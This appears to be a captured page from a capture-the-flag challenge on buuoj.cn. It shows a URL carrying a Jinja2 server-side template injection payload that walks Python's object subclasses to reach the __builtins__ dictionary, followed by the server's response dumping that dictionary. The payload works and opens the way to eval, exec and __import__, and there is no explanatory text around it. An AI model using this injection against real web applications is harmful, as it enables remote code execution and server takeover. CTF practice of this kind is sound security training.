 不安全 | node5.buuoj.cn:25264/?name={{%27%27.__class__.__base__.__subclasses__()[80].__init__.__globals__[%27__builtins__%27]}}
Hello {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__':
ModuleSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': ,
'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis,
'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': ,
'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': ,
'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': ,
'UnboundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': ,
'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': ,
'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': , 'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': ,
'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': , 'IsADirectoryError': ,
'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c)
2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c)
1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}